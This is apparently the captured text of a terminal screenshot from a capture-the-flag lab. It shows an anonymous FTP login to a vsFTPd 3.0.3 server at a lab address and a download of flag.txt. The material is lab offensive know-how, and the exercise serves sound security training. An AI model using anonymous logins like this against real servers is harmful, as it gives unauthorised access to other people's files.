 d170@c1pher: ~
┌──[192.168.11.54]─(d170㉿c1pher)-[~/Downloads]
└─$ ftp 10.129.189.255
Connected to 10.129.189.255.
220 (vsFTPd 3.0.3)
Name (10.129.189.255:d170): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (32 bytes).
226 Transfer complete.
32 bytes received in 0.00 secs (339.6739 kB/s)
ftp>
[0] 0:sudo- 1:ftp* "c1pher" 23:38 05-Dec-21
Applications ... Dec 5 11:38 PM 73 %